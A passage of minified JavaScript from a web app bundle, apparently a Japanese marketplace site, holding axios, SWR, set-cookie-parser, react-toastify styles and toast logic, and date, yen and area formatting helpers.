this.request(eD(o||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:r,data:n}))}}tn.prototype[e]=t(),tn.prototype[e+"Form"]=t(!0)});class to{constructor(e){let t;if("function"!=typeof e)throw TypeError("executor must be a function.");this.promise=new Promise(function(e){t=e});let r=this;this.promise.then(e=>{if(!r._listeners)return;let t=r._listeners.length;for(;t-- >0;)r._listeners[t](e);r._listeners=null}),this.promise.then=e=>{let t,n=new Promise(e=>{r.subscribe(e),t=e}).then(e);return n.cancel=function(){r.unsubscribe(t)},n},e(function(e,n,o){r.reason||(r.reason=new eO(e,n,o),t(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){if(this.reason)return void e(this.reason);this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;let t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){let e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new to(function(t){e=t}),cancel:e}}}let ti={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511,WebServerIsDown:521,ConnectionTimedOut:522,OriginIsUnreachable:523,TimeoutOccurred:524,SslHandshakeFailed:525,InvalidSslCertificate:526};Object.entries(ti).forEach(([e,t])=>{ti[t]=e});let ta=function e(t){let r=new tn(t),n=a(tn.prototype.request,r);return W.extend(n,tn.prototype,r,{allOwnKeys:!0}),W.extend(n,r,null,{allOwnKeys:!0}),n.create=function(r){return e(eD(t,r))},n}(eb);ta.Axios=tn,ta.CanceledError=eO,ta.CancelToken=to,ta.isCancel=eE,ta.VERSION=e7,ta.toFormData=ee,ta.AxiosError=q,ta.Cancel=ta.CanceledError,ta.all=function(e){return Promise.all(e)},ta.spread=function(e){return function(t){return e.apply(null,t)}},ta.isAxiosError=function(e){return W.isObject(e)&&!0===e.isAxiosError},ta.mergeConfig=eD,ta.AxiosHeaders=ej,ta.formToJSON=e=>ey(W.isHTMLForm(e)?new FormData(e):e),ta.getAdapter=e5.getAdapter,ta.HttpStatusCode=ti,ta.default=ta;let ts=ta},91535:(e,t,r)=>{"use strict";r.d(t,{aw:()=>d,iX:()=>l,qm:()=>u,Ht:()=>f});var n=r(47808),o=r(14232);let i=n.i&&window.__SWR_DEVTOOLS_USE__,a=i?window.__SWR_DEVTOOLS_USE__:[],s=e=>(0,n.a)(e[1])?[e[0],e[1],e[2]||{}]:[e[0],null,(null===e[1]?e[2]:e[1])||{}],l=()=>(0,n.m)(n.d,(0,o.useContext)(n.S)),c=a.concat(e=>(t,r,o)=>{let i=r&&((...e)=>{let[o]=(0,n.s)(t),[,,,i]=n.b.get(n.c);if(o.startsWith("$inf$"))return r(...e);let a=i[o];return(0,n.e)(a)?r(...e):(delete i[o],a)});return e(t,i,o)}),u=e=>function(...t){let r=l(),[o,i,a]=s(t),u=(0,n.f)(r,a),d=e,{use:f}=u,h=(f||[]).concat(c);for(let e=h.length;e--;)d=h[e](d);return d(o,i||u.fetcher||null,u)},d=(e,t,r)=>{let n=t[e]||(t[e]=[]);return n.push(r),()=>{let e=n.indexOf(r);e>=0&&(n[e]=n[n.length-1],n.pop())}},f=(e,t)=>(...r)=>{let[n,o,i]=s(r),a=(i.use||[]).concat(t);return e(n,o,{...i,use:a})};i&&(window.__SWR_DEVTOOLS_REACT__=o)},92493:e=>{"use strict";var t={decodeValues:!0,map:!1,silent:!1};function r(e){return"string"==typeof e&&!!e.trim()}function n(e,n){var o,i,a,s,l=e.split(";").filter(r),c=(o=l.shift(),i="",a="",(s=o.split("=")).length>1?(i=s.shift(),a=s.join("=")):a=o,{name:i,value:a}),u=c.name,d=c.value;n=n?Object.assign({},t,n):t;try{d=n.decodeValues?decodeURIComponent(d):d}catch(e){console.error("set-cookie-parser encountered an error while decoding a cookie with value '"+d+"'. Set options.decodeValues to false to disable this feature.",e)}var f={name:u,value:d};return l.forEach(function(e){var t=e.split("="),r=t.shift().trimLeft().toLowerCase(),n=t.join("=");"expires"===r?f.expires=new Date(n):"max-age"===r?f.maxAge=parseInt(n,10):"secure"===r?f.secure=!0:"httponly"===r?f.httpOnly=!0:"samesite"===r?f.sameSite=n:"partitioned"===r?f.partitioned=!0:f[r]=n}),f}function o(e,o){if(o=o?Object.assign({},t,o):t,!e)if(!o.map)return[];else return{};if(e.headers)if("function"==typeof e.headers.getSetCookie)e=e.headers.getSetCookie();else if(e.headers["set-cookie"])e=e.headers["set-cookie"];else{var i=e.headers[Object.keys(e.headers).find(function(e){return"set-cookie"===e.toLowerCase()})];i||!e.headers.cookie||o.silent||console.warn("Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning."),e=i}return(Array.isArray(e)||(e=[e]),o.map)?e.filter(r).reduce(function(e,t){var r=n(t,o);return e[r.name]=r,e},{}):e.filter(r).map(function(e){return n(e,o)})}e.exports=o,e.exports.parse=o,e.exports.parseString=n,e.exports.splitCookiesString=function(e){if(Array.isArray(e))return e;if("string"!=typeof e)return[];var t,r,n,o,i,a=[],s=0;function l(){for(;s<e.length&&/\s/.test(e.charAt(s));)s+=1;return s<e.length}for(;s<e.length;){for(t=s,i=!1;l();)if(","===(r=e.charAt(s))){for(n=s,s+=1,l(),o=s;s<e.length&&"="!==(r=e.charAt(s))&&";"!==r&&","!==r;)s+=1;s<e.length&&"="===e.charAt(s)?(i=!0,s=o,a.push(e.substring(t,n)),t=s):s=n+1}else s+=1;(!i||s>=e.length)&&a.push(e.substring(t,e.length))}return a}},94578:(e,t,r)=>{"use strict";r.d(t,{e:()=>i});var n=r(37876);r(14232);var o=r(33339);let i=e=>(0,n.jsx)(o.DJH,{color:e.color,size:e.size||24})},95062:(e,t,r)=>{e.exports=r(79706)()},96427:(e,t,r)=>{"use strict";function n(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}r.d(t,{_:()=>n})},97225:(e,t,r)=>{"use strict";e.exports=r(70789)},97314:(e,t,r)=>{"use strict";r.d(t,{X:()=>l});var n=r(18933);r(69776);var o=r(66315),i=r.n(o),a=r(31732),s=r(64838);n.A.locale("ja"),n.A.extend(i());let l={date:(e,t)=>(null==t?void 0:t.isSlash)&&(null==t?void 0:t.isIncludeTime)&&(null==t?void 0:t.isWithoutYear)?e?(0,n.A)(e).format("MM/DD/HH:mm"):"":(null==t?void 0:t.isSlash)?e?(0,n.A)(e).format("YYYY/MM/DD"):"":(null==t?void 0:t.isIncludeTime)?e?(0,n.A)(e).format("YYYY年M月D日 HH:mm"):"":(null==t?void 0:t.isWithoutYear)?e?(0,n.A)(e).format("M月D日"):"":(null==t?void 0:t.isWithoutDay)?e?(0,n.A)(e).format("YYYY年M月"):"":(null==t?void 0:t.isIncludeWeek)?e?(0,n.A)(e).format("YYYY年MM月DD日(ddd)"):"":e?(0,n.A)(e).format("YYYY年MM月DD日"):"",money:e=>"".concat(e.toLocaleString(),"円"),mileage:e=>"".concat(e.toLocaleString(),"km"),largeMoney:e=>"".concat(parseFloat(String(Math.round(.1*e)/1e3).replace(/\.0$/,"")).toLocaleString(),"万円"),truncate:(e,t)=>e.length<=t?e:"".concat(e.slice(0,t+1),"..."),deliverableCities:e=>0===e.length?"全国配送可":e.map(e=>e.name_with_suffix).join("、"),expirationDate:(e,t)=>e||t?e&&t?"".concat((0,n.A)(e).format("YYYY年MM月DD日(ddd)")," ").concat(t,":00"):(0,n.A)(e).format("YYYY年MM月DD日(ddd)"):"-",areasText:e=>e.map(e=>{var t,r,n;return e.city&&e.town&&e.block?"".concat(e.city.name_with_suffix," > ").concat(e.town.name_with_suffix," > ").concat(e.block.name_with_suffix):e.city&&e.town?"".concat(null==(t=e.city)?void 0:t.name_with_suffix," > ").concat(null==(r=e.town)?void 0:r.name_with_suffix):e.city?"".concat(e.prefecture.name_with_suffix," > ").concat(null==(n=e.city)?void 0:n.name_with_suffix):e.prefecture.name_with_suffix}).join("、"),sliceLastSlash:e=>"/"===e[e.length-1]&&"/"!==e?e.slice(0,e.length-1):e,convertToUnderscorePath:e=>e.replace("article-","article_"),fromNow:e=>(0,n.A)(e).fromNow(),formatSmallTalkDateTime:e=>(0,n.A)(e).format("YYYY/MM/DD/(ddd) HH:mm:ss"),replaceApiUrlToClientUrl:e=>s.h&&a.p?e.replace(s.h,a.p):e,replaceToNull:e=>null==e||""===e?"-":e,formatSchedules:(e,t)=>"day"===e?(e=>{let t={};e.forEach(e=>{var r;let o=(0,n.A)(e).format("YYYY/MM"),i=(0,n.A)(e).format("DD");t[o]=[...null!=(r=t[o])?r:[],i]});let r=[];return Object.entries(t).forEach(e=>{let[t,n]=e,o=n.slice(0,10).join(","),i=n.length>=10?"".concat(o,"..."):o;r.push("".concat(t,"/").concat(i))}),r.join("\n")})(Array.from(new Set(t.map(e=>e.start_date)))):t.slice(0,10).map(e=>"".concat((0,n.A)(e.start_date).format("YYYY/MM/DD"),"〜").concat((0,n.A)(e.start_date).format("YYYY/MM/DD")===(0,n.A)(e.end_date).format("YYYY/MM/DD")?(0,n.A)(e.end_date).format("YYYY/MM/DD"):(0,n.A)(e.end_date).format("MM/DD"))).join("\n")}},99807:(e,t,r)=>{"use strict";r.d(t,{H:()=>G,a:()=>q});var n=r(96427),o=r(37876),i=r(14232);let a=function(){for(var e,t,r=0,n="",o=arguments.length;r<o;r++)(e=arguments[r])&&(t=function e(t){var r,n,o="";if("string"==typeof t||"number"==typeof t)o+=t;else if("object"==typeof t)if(Array.isArray(t)){var i=t.length;for(r=0;r<i;r++)t[r]&&(n=e(t[r]))&&(o&&(o+=" "),o+=n)}else for(n in t)t[n]&&(o&&(o+=" "),o+=n);return o}(e))&&(n&&(n+=" "),n+=t);return n};!function(e){if(!e||"undefined"==typeof document)return;let t=document.head||document.getElementsByTagName("head")[0],r=document.createElement("style");r.type="text/css",t.firstChild?t.insertBefore(r,t.firstChild):t.appendChild(r),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(document.createTextNode(e))}(`:root{--toastify-color-light: #fff;--toastify-color-dark: #121212;--toastify-color-info: #3498db;--toastify-color-success: #07bc0c;--toastify-color-warning: #f1c40f;--toastify-color-error: hsl(6, 78%, 57%);--toastify-color-transparent: rgba(255, 255, 255, .7);--toastify-icon-color-info: var(--toastify-color-info);--toastify-icon-color-success: var(--toastify-color-success);--toastify-icon-color-warning: var(--toastify-color-warning);--toastify-icon-color-error: var(--toastify-color-error);--toastify-container-width: fit-content;--toastify-toast-width: 320px;--toastify-toast-offset: 16px;--toastify-toast-top: max(var(--toastify-toast-offset), env(safe-area-inset-top));--toastify-toast-right: max(var(--toastify-toast-offset), env(safe-area-inset-right));--toastify-toast-left: max(var(--toastify-toast-offset), env(safe-area-inset-left));--toastify-toast-bottom: max(var(--toastify-toast-offset), env(safe-area-inset-bottom));--toastify-toast-background: #fff;--toastify-toast-padding: 14px;--toastify-toast-min-height: 64px;--toastify-toast-max-height: 800px;--toastify-toast-bd-radius: 6px;--toastify-toast-shadow: 0px 4px 12px rgba(0, 0, 0, .1);--toastify-font-family: sans-serif;--toastify-z-index: 9999;--toastify-text-color-light: #757575;--toastify-text-color-dark: #fff;--toastify-text-color-info: #fff;--toastify-text-color-success: #fff;--toastify-text-color-warning: #fff;--toastify-text-color-error: #fff;--toastify-spinner-color: #616161;--toastify-spinner-color-empty-area: #e0e0e0;--toastify-color-progress-light: linear-gradient(to right, #4cd964, #5ac8fa, #007aff, #34aadc, #5856d6, #ff2d55);--toastify-color-progress-dark: #bb86fc;--toastify-color-progress-info: var(--toastify-color-info);--toastify-color-progress-success: var(--toastify-color-success);--toastify-color-progress-warning: var(--toastify-color-warning);--toastify-color-progress-error: var(--toastify-color-error);--toastify-color-progress-bgo: .2}.Toastify__toast-container{z-index:var(--toastify-z-index);-webkit-transform:translate3d(0,0,var(--toastify-z-index));position:fixed;width:var(--toastify-container-width);box-sizing:border-box;color:#fff;display:flex;flex-direction:column}.Toastify__toast-container--top-left{top:var(--toastify-toast-top);left:var(--toastify-toast-left)}.Toastify__toast-container--top-center{top:var(--toastify-toast-top);left:50%;transform:translate(-50%);align-items:center}.Toastify__toast-container--top-right{top:var(--toastify-toast-top);right:var(--toastify-toast-right);align-items:end}.Toastify__toast-container--bottom-left{bottom:var(--toastify-toast-bottom);left:var(--toastify-toast-left)}.Toastify__toast-container--bottom-center{bottom:var(--toastify-toast-bottom);left:50%;transform:translate(-50%);align-items:center}.Toastify__toast-container--bottom-right{bottom:var(--toastify-toast-bottom);right:var(--toastify-toast-right);align-items:end}.Toastify__toast{--y: 0;position:relative;touch-action:none;width:var(--toastify-toast-width);min-height:var(--toastify-toast-min-height);box-sizing:border-box;margin-bottom:1rem;padding:var(--toastify-toast-padding);border-radius:var(--toastify-toast-bd-radius);box-shadow:var(--toastify-toast-shadow);max-height:var(--toastify-toast-max-height);font-family:var(--toastify-font-family);z-index:0;display:flex;flex:1 auto;align-items:center;word-break:break-word}@media only screen and (max-width: 480px){.Toastify__toast-container{width:100vw;left:env(safe-area-inset-left);margin:0}.Toastify__toast-container--top-left,.Toastify__toast-container--top-center,.Toastify__toast-container--top-right{top:env(safe-area-inset-top);transform:translate(0)}.Toastify__toast-container--bottom-left,.Toastify__toast-container--bottom-center,.Toastify__toast-container--bottom-right{bottom:env(safe-area-inset-bottom);transform:translate(0)}.Toastify__toast-container--rtl{right:env(safe-area-inset-right);left:initial}.Toastify__toast{--toastify-toast-width: 100%;margin-bottom:0;border-radius:0}}.Toastify__toast-container[data-stacked=true]{width:var(--toastify-toast-width)}.Toastify__toast--stacked{position:absolute;width:100%;transform:translate3d(0,var(--y),0) scale(var(--s));transition:transform .3s}.Toastify__toast--stacked[data-collapsed] .Toastify__toast-body,.Toastify__toast--stacked[data-collapsed] .Toastify__close-button{transition:opacity .1s}.Toastify__toast--stacked[data-collapsed=false]{overflow:visible}.Toastify__toast--stacked[data-collapsed=true]:not(:last-child)>*{opacity:0}.Toastify__toast--stacked:after{content:"";position:absolute;left:0;right:0;height:calc(var(--g) * 1px);bottom:100%}.Toastify__toast--stacked[data-pos=top]{top:0}.Toastify__toast--stacked[data-pos=bot]{bottom:0}.Toastify__toast--stacked[data-pos=bot].Toastify__toast--stacked:before{transform-origin:top}.Toastify__toast--stacked[data-pos=top].Toastify__toast--stacked:before{transform-origin:bottom}.Toastify__toast--stacked:before{content:"";position:absolute;left:0;right:0;bottom:0;height:100%;transform:scaleY(3);z-index:-1}.Toastify__toast--rtl{direction:rtl}.Toastify__toast--close-on-click{cursor:pointer}.Toastify__toast-icon{margin-inline-end:10px;width:22px;flex-shrink:0;display:flex}.Toastify--animate{animation-fill-mode:both;animation-duration:.5s}.Toastify--animate-icon{animation-fill-mode:both;animation-duration:.3s}.Toastify__toast-theme--dark{background:var(--toastify-color-dark);color:var(--toastify-text-color-dark)}.Toastify__toast-theme--light,.Toastify__toast-theme--colored.Toastify__toast--default{background:var(--toastify-color-light);color:var(--toastify-text-color-light)}.Toastify__toast-theme--colored.Toastify__toast--info{color:var(--toastify-text-color-info);background:var(--toastify-color-info)}.Toastify__toast-theme--colored.Toastify__toast--success{color:var(--toastify-text-color-success);background:var(--toastify-color-success)}.Toastify__toast-theme--colored.Toastify__toast--warning{color:var(--toastify-text-color-warning);background:var(--toastify-color-warning)}.Toastify__toast-theme--colored.Toastify__toast--error{color:var(--toastify-text-color-error);background:var(--toastify-color-error)}.Toastify__progress-bar-theme--light{background:var(--toastify-color-progress-light)}.Toastify__progress-bar-theme--dark{background:var(--toastify-color-progress-dark)}.Toastify__progress-bar--info{background:var(--toastify-color-progress-info)}.Toastify__progress-bar--success{background:var(--toastify-color-progress-success)}.Toastify__progress-bar--warning{background:var(--toastify-color-progress-warning)}.Toastify__progress-bar--error{background:var(--toastify-color-progress-error)}.Toastify__progress-bar-theme--colored.Toastify__progress-bar--info,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--success,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--warning,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--error{background:var(--toastify-color-transparent)}.Toastify__close-button{color:#fff;position:absolute;top:6px;right:6px;background:transparent;outline:none;border:none;padding:0;cursor:pointer;opacity:.7;transition:.3s ease;z-index:1}.Toastify__toast--rtl .Toastify__close-button{left:6px;right:unset}.Toastify__close-button--light{color:#000;opacity:.3}.Toastify__close-button>svg{fill:currentColor;height:16px;width:14px}.Toastify__close-button:hover,.Toastify__close-button:focus{opacity:1}@keyframes Toastify__trackProgress{0%{transform:scaleX(1)}to{transform:scaleX(0)}}.Toastify__progress-bar{position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:1;opacity:.7;transform-origin:left}.Toastify__progress-bar--animated{animation:Toastify__trackProgress linear 1 forwards}.Toastify__progress-bar--controlled{transition:transform .2s}.Toastify__progress-bar--rtl{right:0;left:initial;transform-origin:right;border-bottom-left-radius:initial}.Toastify__progress-bar--wrp{position:absolute;overflow:hidden;bottom:0;left:0;width:100%;height:5px;border-bottom-left-radius:var(--toastify-toast-bd-radius);border-bottom-right-radius:var(--toastify-toast-bd-radius)}.Toastify__progress-bar--wrp[data-hidden=true]{opacity:0}.Toastify__progress-bar--bg{opacity:var(--toastify-color-progress-bgo);width:100%;height:100%}.Toastify__spinner{width:20px;height:20px;box-sizing:border-box;border:2px solid;border-radius:100%;border-color:var(--toastify-spinner-color-empty-area);border-right-color:var(--toastify-spinner-color);animation:Toastify__spin .65s linear infinite}@keyframes Toastify__bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutRight{20%{opacity:1;transform:translate3d(-20px,var(--y),0)}to{opacity:0;transform:translate3d(2000px,var(--y),0)}}@keyframes Toastify__bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutLeft{20%{opacity:1;transform:translate3d(20px,var(--y),0)}to{opacity:0;transform:translate3d(-2000px,var(--y),0)}}@keyframes Toastify__bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}@keyframes Toastify__bounceOutUp{20%{transform:translate3d(0,calc(var(--y) - 10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes Toastify__bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}@keyframes Toastify__bounceOutDown{20%{transform:translate3d(0,calc(var(--y) - 10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.Toastify__bounce-enter--top-left,.Toastify__bounce-enter--bottom-left{animation-name:Toastify__bounceInLeft}.Toastify__bounce-enter--top-right,.Toastify__bounce-enter--bottom-right{animation-name:Toastify__bounceInRight}.Toastify__bounce-enter--top-center{animation-name:Toastify__bounceInDown}.Toastify__bounce-enter--bottom-center{animation-name:Toastify__bounceInUp}.Toastify__bounce-exit--top-left,.Toastify__bounce-exit--bottom-left{animation-name:Toastify__bounceOutLeft}.Toastify__bounce-exit--top-right,.Toastify__bounce-exit--bottom-right{animation-name:Toastify__bounceOutRight}.Toastify__bounce-exit--top-center{animation-name:Toastify__bounceOutUp}.Toastify__bounce-exit--bottom-center{animation-name:Toastify__bounceOutDown}@keyframes Toastify__zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes Toastify__zoomOut{0%{opacity:1}50%{opacity:0;transform:translate3d(0,var(--y),0) scale3d(.3,.3,.3)}to{opacity:0}}.Toastify__zoom-enter{animation-name:Toastify__zoomIn}.Toastify__zoom-exit{animation-name:Toastify__zoomOut}@keyframes Toastify__flipIn{0%{transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes Toastify__flipOut{0%{transform:translate3d(0,var(--y),0) perspective(400px)}30%{transform:translate3d(0,var(--y),0) perspective(400px) rotateX(-20deg);opacity:1}to{transform:translate3d(0,var(--y),0) perspective(400px) rotateX(90deg);opacity:0}}.Toastify__flip-enter{animation-name:Toastify__flipIn}.Toastify__flip-exit{animation-name:Toastify__flipOut}@keyframes Toastify__slideInRight{0%{transform:translate3d(110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInLeft{0%{transform:translate3d(-110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInUp{0%{transform:translate3d(0,110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInDown{0%{transform:translate3d(0,-110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideOutRight{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(110%,var(--y),0)}}@keyframes Toastify__slideOutLeft{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(-110%,var(--y),0)}}@keyframes Toastify__slideOutDown{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(0,500px,0)}}@keyframes Toastify__slideOutUp{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(0,-500px,0)}}.Toastify__slide-enter--top-left,.Toastify__slide-enter--bottom-left{animation-name:Toastify__slideInLeft}.Toastify__slide-enter--top-right,.Toastify__slide-enter--bottom-right{animation-name:Toastify__slideInRight}.Toastify__slide-enter--top-center{animation-name:Toastify__slideInDown}.Toastify__slide-enter--bottom-center{animation-name:Toastify__slideInUp}.Toastify__slide-exit--top-left,.Toastify__slide-exit--bottom-left{animation-name:Toastify__slideOutLeft;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--top-right,.Toastify__slide-exit--bottom-right{animation-name:Toastify__slideOutRight;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--top-center{animation-name:Toastify__slideOutUp;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--bottom-center{animation-name:Toastify__slideOutDown;animation-timing-function:ease-in;animation-duration:.3s}@keyframes Toastify__spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}
`);var s=e=>"number"==typeof e&&!isNaN(e),l=e=>"string"==typeof e,c=e=>"function"==typeof e,u=e=>l(e)||s(e),d=e=>l(e)||c(e)?e:null,f=(e,t)=>!1===e||s(e)&&e>0?e:t,h=e=>(0,i.isValidElement)(e)||l(e)||c(e)||s(e);function p({enter:e,exit:t,appendPosition:r=!1,collapse:n=!0,collapseDuration:o=300}){return function({children:a,position:s,preventExitTransition:l,done:c,nodeRef:u,isIn:d,playToast:f}){let h=r?`${e}--${s}`:e,p=r?`${t}--${s}`:t,m=(0,i.useRef)(0);return(0,i.useLayoutEffect)(()=>{let e=u.current,t=h.split(" "),r=n=>{n.target===u.current&&(f(),e.removeEventListener("animationend",r),e.removeEventListener("animationcancel",r),0===m.current&&"animationcancel"!==n.type&&e.classList.remove(...t))};e.classList.add(...t),e.addEventListener("animationend",r),e.addEventListener("animationcancel",r)},[]),(0,i.useEffect)(()=>{let e=u.current,t=()=>{e.removeEventListener("animationend",t),n?function(e,t,r=300){let{scrollHeight:n,style:o}=e;requestAnimationFrame(()=>{o.minHeight="initial",o.height=n+"px",o.transition=`all ${r}ms`,requestAnimationFrame(()=>{o.height="0",o.padding="0",o.margin="0",setTimeout(t,r)})})}(e,c,o):c()};d||(l?t():(m.current=1,e.className+=` ${p}`,e.addEventListener("animationend",t)))},[d]),i.createElement(i.Fragment,null,a)}}function m(e,t){return{content:g(e.content,e.props),containerId:e.props.containerId,id:e.props.toastId,theme:e.props.theme,type:e.props.type,data:e.props.data||{},isLoading:e.props.isLoading,icon:e.props.icon,reason:e.removalReason,status:t}}function g(e,t,r=!1){return(0,i.isValidElement)(e)&&!l(e.type)?(0,i.cloneElement)(e,{closeToast:t.closeToast,toastProps:t,data:t.data,isPaused:r}):c(e)?e({closeToast:t.closeToast,toastProps:t,data:t.data,isPaused:r}):e}function y({delay:e,isRunning:t,closeToast:r,type:n="default",hide:o,className:s,controlledProgress:l,progress:u,rtl:d,isIn:f,theme:h}){let p=o||l&&0===u,m={animationDuration:`${e}ms`,animationPlayState:t?"running":"paused"};l&&(m.transform=`scaleX(${u})`);let g=a("Toastify__progress-bar",l?"Toastify__progress-bar--controlled":"Toastify__progress-bar--animated",`Toastify__progress-bar-theme--${h}`,`Toastify__progress-bar--${n}`,{"Toastify__progress-bar--rtl":d}),y=c(s)?s({rtl:d,type:n,defaultClassName:g}):a(g,s);return i.createElement("div",{className:"Toastify__progress-bar--wrp","data-hidden":p},i.createElement("div",{className:`Toastify__progress-bar--bg Toastify__progress-bar-theme--${h} Toastify__progress-bar--${n}`}),i.createElement("div",{role:"progressbar","aria-hidden":p?"true":"false","aria-label":"notification timer",className:y,style:m,...{[l&&u>=1?"onTransitionEnd":"onAnimationEnd"]:l&&u<1?null:()=>{f&&r()}}}))}var b=1,v=()=>`${b++}`,w=new Map,x=[],_=new Set,C=e=>_.forEach(t=>t(e)),A=()=>w.size>0,k=(e,{containerId:t})=>{var r;return null==(r=w.get(t||1))?void 0:r.toasts.get(e)};function j(e,t){var r;if(t)return!!(null!=(r=w.get(t))&&r.isToastActive(e));let n=!1;return w.forEach(t=>{t.isToastActive(e)&&(n=!0)}),n}function S(e,t){h(e)&&(A()||x.push({content:e,options:t}),w.forEach(r=>{r.buildToast(e,t)}))}function E(e,t){w.forEach(r=>{null!=t&&null!=t&&t.containerId&&(null==t?void 0:t.containerId)!==r.id||r.toggle(e,null==t?void 0:t.id)})}function O(e,t){return S(e,t),t.toastId}function T(e,t){return{...t,type:t&&t.type||e,toastId:t&&(l(t.toastId)||s(t.toastId))?t.toastId:v()}}function z(e){return(t,r)=>O(t,T(e,r))}function I(e,t){return O(e,T("default",t))}I.loading=(e,t)=>O(e,T("default",{isLoading:!0,autoClose:!1,closeOnClick:!1,closeButton:!1,draggable:!1,...t})),I.promise=function(e,{pending:t,error:r,success:n},o){let i;t&&(i=l(t)?I.loading(t,o):I.loading(t.render,{...o,...t}));let a={isLoading:null,autoClose:null,closeOnClick:null,closeButton:null,draggable:null},s=(e,t,r)=>{if(null==t)return void I.dismiss(i);let n={type:e,...a,...o,data:r},s=l(t)?{render:t}:t;return i?I.update(i,{...n,...s}):I(s.render,{...n,...s}),r},u=c(e)?e():e;return u.then(e=>s("success",n,e)).catch(e=>s("error",r,e)),u},I.success=z("success"),I.info=z("info"),I.error=z("error"),I.warning=z("warning"),I.warn=I.warning,I.dark=(e,t)=>O(e,T("default",{theme:"dark",...t})),I.dismiss=function(e){!function(e){if(!A()){x=x.filter(t=>null!=e&&t.options.toastId!==e);return}if(null==e||u(e))w.forEach(t=>{t.removeToast(e)});else if(e&&("containerId"in e||"id"in e)){let t=w.get(e.containerId);t?t.removeToast(e.id):w.forEach(t=>{t.removeToast(e.id)})}}(e)},I.clearWaitingQueue=(e={})=>{w.forEach(t=>{t.props.limit&&(!e.containerId||t.id===e.containerId)&&t.clearQueue()})},I.isActive=j,I.update=(e,t={})=>{let r=k(e,t);if(r){let{props:n,content:o}=r,i={delay:100,...n,...t,toastId:t.toastId||e,updateId:v()};i.toastId!==e&&(i.staleId=e);let a=i.render||o;delete i.render,O(a,i)}},I.done=e=>{I.update(e,{progress:1})},I.onChange=function(e){return 